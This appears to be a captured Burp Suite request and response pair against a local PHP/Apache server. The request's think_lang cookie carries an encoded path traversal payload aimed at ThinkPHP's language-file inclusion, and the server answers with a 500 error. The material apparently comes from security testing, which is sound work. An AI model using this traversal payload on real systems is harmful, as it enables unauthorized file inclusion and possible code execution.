 Send Cancel < ▼ > ▼ Target: http://127.0.0.1 HTTP/1 ?
Request
Pretty Raw Hex \n
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/95.0.4638.69 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Cookie: think_lang=
..%2F..%2F..%2F..%2f..%2Fpublic%2Findex
16 Connection: close
17
18
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 500 Internal Server Error
2 Date: Thu, 22 Dec 2022 09:41:01 GMT
3 Server: Apache/2.4.51 (Debian)
4 X-Powered-By: PHP/7.4.27
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
? Search... 0 matches
211 bytes | 1,294 millis
INSPECTOR
英